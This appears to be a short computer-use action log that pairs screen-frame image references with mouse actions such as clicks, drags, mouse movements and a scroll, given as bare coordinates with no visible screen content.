
left_click(562, 517)

left_click(473, 590)

left_click_drag(366, 301, 406, 271)

mouse_move(1003, 276)
left_mouse_down()
mouse_move(1033, 436)
mouse_move(1042, 424)
mouse_move(1045, 560)
left_mouse_up()
double_click(263, 425)

scroll(784, 828, "down", 3)
